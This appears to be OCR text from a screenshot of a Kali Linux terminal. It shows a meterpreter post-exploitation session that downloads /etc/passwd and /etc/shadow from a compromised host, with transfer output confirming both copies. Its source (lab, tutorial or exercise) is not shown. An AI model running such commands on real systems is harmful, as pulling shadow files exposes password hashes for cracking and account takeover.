 Applications Places Terminal Mon 04:15
root@kali: ~
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> passwd
[*] download   : /etc/passwd -> passwd
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 1.27 KiB of 1.27 KiB (100.0%): /etc/shadow -> shadow
[*] download   : /etc/shadow -> shadow
meterpreter >